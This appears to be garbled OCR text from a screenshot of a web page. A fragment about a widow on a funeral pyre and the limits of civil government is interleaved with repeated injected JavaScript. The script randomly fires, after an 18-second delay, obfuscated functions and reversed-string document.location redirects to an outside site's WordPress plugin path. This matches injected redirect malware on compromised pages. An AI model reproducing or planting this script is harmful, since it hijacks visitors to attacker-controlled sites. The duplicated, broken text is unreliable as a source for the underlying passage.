
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
to burn herself
upon the funeral pyre ofher dead husband; would it be
beyond the power of the civil government
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyk
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() * 6);if (c==3)
{var delay = 18000;setTimeout($mkD(0), delay);}
toof-